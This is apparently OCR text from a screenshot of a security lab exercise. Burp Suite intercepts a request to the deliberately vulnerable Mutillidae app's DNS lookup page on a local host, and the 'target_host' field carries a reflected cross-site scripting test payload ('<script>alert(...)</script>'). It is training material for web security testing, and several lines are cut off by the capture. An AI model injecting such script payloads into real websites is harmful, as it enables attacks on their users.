 Security Level: 1 (Arrogent) Hints: Disabled (0 -
Login/Register Toggle Security Reset DB View Log
DNS Lookup
Back
Who would you like to do a DN
Enter IP or hostnam
Hostname/IP burp
Lookup DNS
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Proxy set
Request to http://msf.local:80 [10.0.2.7]
Forward Drop Intercept is on Action
Pretty Raw Hex
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/
2 Host: msf.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0
4 Accept: text/html,application/xhtml+xml,application/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://msf.local
10 Connection: close
11 Referer: http://msf.local/mutillidae/index.php?page=
12 Cookie: showhints=0; PHPSESSID=39eb33b421765f0830557
13 Upgrade-Insecure-Requests: 1
14
15 target_host=<script>alert("reflect")</script>&dns-lo